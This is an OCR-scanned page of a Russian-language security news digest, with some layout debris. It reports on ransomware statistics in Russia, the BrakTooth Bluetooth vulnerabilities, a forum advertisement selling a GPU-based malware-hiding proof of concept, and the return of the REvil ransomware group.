

#### 8 items

Технический директор компании Emsisoft и известный ИБ‑эксперт Фабиан Восар, а также исследователи из McAfee Enterprise уже подтвердили, что утечка подлинная. Восар полагает, что этот «слив» может помочь дешиф‐ ровать данные прошлых жертв вымогателя.

臣

 $\blacksquare$ 

#### МАШИНЫ В КОРПОРАТИВНЫХ СЕТЯХ РФ **9193** ЗАШИФРОВАНЫ

По данным «Лаборатории Касперского», с января по июль 2021 года шифровальщики атакова‐ ли **9193** компьютера в разных корпоративных сетях в России. Сообщается, что большинство вымогателей по-прежнему осуществляют атаки через RDP, то есть злоумышленники подбирают учетные данные, подключаются к устройству и вручную запускают малварь. Отмечается, что количество инцидентов с вымогательским ПО продолжает расти: только

во втором квартале 2021 года компания обнаружила **14** новых семейств такой малвари.



# УЯЗВИМОСТИ BRAKTOOTH

Группа исследователей опубликовала информацию о 16 серьезных уяз‐ вимостях, влияющих на стек Bluetooth во многих популярных SoC, которые применяются в ноутбуках, смартфонах, промышленных устройствах и IoTдевайсах. Проблемы получили общее название BrakTooth: они позволяют вывести из строя или «повесить» устройство, а в худшем случае помогают выполнить произвольный код и захватить всю систему.

Специалисты изучили библиотеки Bluetooth для 13 разных SoC от 11 про‐ изводителей. Как оказалось, одна и та же прошивка Bluetooth использовалась более чем в 1400 SoC, которые были основой для самых разных девайсов. Хуже того, все атаки BrakTooth можно выполнить с помощью стандартного Bluetooth-оборудования, стоимость которого не превышает 15 долларов.

Авторы доклада заявили, что количество проблемных устройств исчисля‐ ется миллиардами, хотя степень уязвимости зависит от SoC устройства

 $77,4\%$  российских предпринимателей не готовы платить выкуп за расшифровку данных, при этом больше половины опрошенных (<mark>51,9%</mark>) признают, что их компания «скорее не защищена» от атак программ‑вымогателей.

#### и программного стека Bluetooth.

Q E T Z

B z A B

E B H B

 $\vert$  s

application.

Table 1: Devices used for evaluation. The sample code is provided by vendor to test the development board. This is not applicable (N.A) on products running a fixed





По результатам опроса, 27,4% предпринимателей за последние два года подвергались кибератакам, тогда как большинство (59,4%) утверждает, что их эта проблема не коснулась – «им везло».

Больше половины опрошенных бизнесменов (<mark>50,9%</mark>) считают угрозу шифровальщиков опасной и примерно столько же (51,9%) убеждены, что их компания «скорее не защищена» от подобных атак.

Самая серьезная проблема из состава BrakTooth — это уязвимость CVE-2021-28139, которая позволяет удаленным злоумышленникам запускать собс‐ твенный вредоносный код на уязвимых устройствах посредством Bluetooth LMP. По данным исследовательской группы, этот баг влияет на «умные» устройства и промышленное оборудование на базе ESP32 SoC Espressif Systems, однако проблема может сказываться и на многих других коммерчес‐ ких продуктах.

Другие баги из числа BrakTooth менее серьезны. Например, обнаружен ряд уязвимостей, которые можно использовать для сбоя Bluetooth на смар‐ тфонах и ноутбуках, отправляя устройствам искаженными пакеты Bluetooth LMP. Для таких атак уязвимы ноутбуки Microsoft Surface, настольные компь‐ ютеры Dell и несколько моделей смартфонов на базе Qualcomm. Также злоумышленники могут использовать обрезанные, увеличенные или out-of-order пакеты Bluetooth LMP, чтобы спровоцировать «зависание» устройства, после чего потребуется перезагрузка вручную.

Доклад гласит, что всех производителей уязвимого оборудования предуп‐ редили о проблемах еще несколько месяцев тому назад. Увы, несмотря на прошедшее время, не все компании сумели вовремя выпустить исправ‐ ления. На данный момент только Espressif Systems, Infineon (бывший Cypress) и Bluetrum выпустили патчи, а Texas Instruments вообще заявила, что не будет устранять найденные недостатки. Другие поставщики подтвердили выводы исследователей, но пока даже не назвали точных дат выхода патчей.

Table 5: Patching status, Vulnerabilities and SDK/Firmware version of affected devices.



Представители Bluetooth Special Interest Group, которая руководит разработ‐ кой стандарта Bluetooth, пояснили, что они осведомлены о проблемах BrakTooth, однако не могут оказывать давление на производителей в воп‐ росах выпуска патчей, так как уязвимости влияют не на сам стандарт, но на конкретные имплементации вендоров.

Так как патчей до сих пор нет, исследовательская группа заявила, что не планирует обнародовать PoC-эксплоиты для BrakTooth.

#### ПЛАТИТЬ ИЛИ НЕ ПЛАТИТЬ?

«Как UNKWN (он же 8800) пропал, мы (кодеры) бэкапнулись и отключили все сервера. Думали, что его приняли. Пробовали искать, но безуспешно. Подож‐ дали — он не объявился и мы подняли все с бэкапов.После пропажи UNKWN хостер писал что клирнет‑сервера были скомпрометированы и он удалил их сразу. Основной сервер с ключами мы отключили штатно незадолго после»

Издание The Bell совместно с экспертами Group-IB провели онлайн‑исследование среди рос‐ сийских предпринимателей, поинтересовавшись у них, сталкивались ли они с кибератаками, защищены ли их сети от программ‑вымогателей и хорошо ли бизнесмены понимают, что даже такая привычная вещь, как электронная почта, может стать точкой входа для злоумышленников.





# МАЛВАРЬ В ГРАФИЧЕСКИХ ПРОЦЕССОРАХ

В продаже на хакерском форуме был обнаружен эксплоит, который исполь‐ зует буфер памяти графического процессора для хранения вредоносного кода и его выполнения. В целом данный метод не нов и подобные PoC-экс‐ плоиты уже публиковались ранее, однако все эти проекты либо были реали‐ зованы исключительно в рамках академических исследований, либо оста‐ вались неполными и необработанными.



#### 08.08.2021

Sell PoC of technique that avoid AV detects from RAM scanning. It allocates address space in GPU memory buffer, inserts and executes code from there. Works only in Windows workstations that supports OpenCL 2.0 and higher!

Tested on: UHD 620, UHD 630, Radeon RX 5700, GeForce GTX 740M, GeForce GTX 1650.

Any proofs and checks. Can work with guarantor. Telegram contact is under my profile pic.

**∆Жалоба** 

Serious people only.

Последнее редактирование: 08.08.2021 **D** Like +Цитата <> Ответ

 $\alpha_0^0$ 

Новое

口 #1

Продавец эксплоита пишет, что его инструмент успешно скрывает вредонос‐ ный код от защитных решений, сканирующих системную оперативную память.

Пока он работает только в Windows-системах, которые поддерживают OpenCL 2.0 и выше. Автор эксплоита уверяет, что его решение протестирова‐ но и точно работает на видеокартах Intel (UHD 620/630), Radeon (RX 5700) и GeForce (GTX 740M, GTX 1650).

Объявление появилось на хак‑форуме 8 августа текущего года, а пример‐ но через две недели, 25 августа, продавец сообщил, что продал свой PoC, но не раскрыл никаких подробностей о совершенной сделке.

Исследователи VX-Underground заявляют, что проданный вредоносный код действительно работает и позволяет графическому процессору выпол‐ нять бинарники.

Стоит сказать, что малварь для GPU уже создавалась и ранее, достаточно вспомнить руткит JellyFish и [кейлоггер](https://xakep.ru/2015/05/11/jellyfish/) Demon. Эти проекты были опубликованы в мае 2015 года и по‑прежнему находятся в открытом доступе. Фундамент для подобных атак и вовсе был заложен в 2013 году исследователями из Института компьютерных наук, FORTH и Колумбийского университета в Нью‑Йорке. Они демонстрировали, что работу кейлоггера можно возложить на графические процессоры и те будут сохранять перехваченные нажатия клавиш в своей памяти.

Продавец нового инструмента утверждает, что его разработка никак не связана с JellyFish, а метод отличается от представленного в 2015 году, так как не полагается на маппинг кода обратно в пользовательское пространс‐ тво.

#### ВОЗВРАЩЕНИЕ REVIL

В сентябре вымогатель REvil (Sodinokibi) вернулся в онлайн после нескольких месяцев простоя: летом хак‑группа ушла в офлайн без объяснения причин, отключив всю свою инфраструктуру. Это произошло после масштабной атаки REvil на клиентов известного поставщика MSPрешений Kaseya, а также компрометации компании JBS, которая является крупнейшим в мире поставщиком говядины и птицы. Тогда многие эксперты полагали, что группировка перешла грань и ею заинтересовались власти.

В прошлом представитель группировки, известный под никами Unknown или UNKN, пуб‐ ликовал на хакерских форумах сообщения с рекламой или последние новости об операциях REvil. Теперь новый представитель вымогателей, зарегистрировавшийся на этих сайтах как REvil, вернулся к публикациям и заявил, что, по данным хак‑группы, Unknown был арес‐ тован, а серверы группы могли быть скомпрометированы.

